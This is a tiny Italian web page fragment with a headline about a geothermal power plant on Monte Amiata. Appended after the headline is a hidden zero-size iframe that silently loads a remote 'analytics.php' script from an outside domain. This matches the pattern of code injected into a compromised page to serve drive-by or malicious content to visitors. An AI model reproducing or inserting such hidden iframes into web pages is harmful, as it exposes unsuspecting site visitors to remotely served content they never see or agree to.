 <strong>GEOTERMIA.</strong> Una centrale sul Monte Amiata<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>
